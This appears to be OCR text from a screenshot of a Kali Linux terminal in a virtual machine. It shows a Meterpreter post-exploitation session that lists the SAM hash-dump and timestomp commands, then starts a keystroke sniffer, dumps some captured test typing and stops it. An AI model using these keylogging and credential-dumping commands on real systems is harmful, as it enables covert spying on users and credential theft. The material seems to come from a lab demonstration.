 Debian 7 64-bit (2) - VMware Player
Player
Applications Places Sat Feb 1, 4:57 AM root
root@kali: ~
File Edit View Search Terminal Help
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscab_dump
[-] Unknown command: keyscab_dump.
meterpreter > keyscan_dump
Dumping captured keystrokes...
type some words bl <Back> lah blah blah <Ctrl> <LCtrl> <Alt> <LMenu> <CapsL
ock> <Tab> <CapsLock> <Back> '8950472-=1'-1 <N4> <N1> <N6> <N5> <Add> <N
1> <Return> <N0> <N0> <N2> <N5> <Return> <N4> <N4> <N5> <N6> dvbnxcjil
1278195o43780 <F3> <F4> <F1> <F1> <F2> <F5> <F7> <F9> <F10> <F11> <F12
>
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
KALI LINUX
[Home] root@kali: ~
4:11 PM
2/1/2014